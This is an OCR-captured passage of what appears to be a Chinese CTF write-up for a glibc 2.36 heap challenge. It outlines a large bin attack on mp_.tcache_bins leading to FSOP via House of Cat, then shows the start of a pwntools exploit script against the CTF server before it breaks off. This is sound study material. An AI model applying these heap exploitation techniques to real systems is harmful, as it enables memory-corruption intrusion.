
without_hook
glibc 2.36，直接套week3的exp了所以做麻烦了。large bin
attack覆写mp_.tcache_bins实现任意地址写后FSOP，链子
是House of Cat。（事后看来直接large bin attack打
_IO_list_all
应该就行了）
1
from
 pwn 
import
 *
2
context(arch=
'amd64'
,os=
'linux'
)
3
#p=process('./vuln')
4
p=connect(
'week-4.hgame.lwsec.cn'
,
30070
)
5
elf=ELF(
'./vuln'
)
6
libc=ELF(
'./libc.so.6'
)
7
8
def
add
(
idx, size, content=
b''
):
9
	p.sendlineafter(
b'>'
,
b'1'
)
10
	p.sendlineafter(
b'Index: '
,
str
(idx).en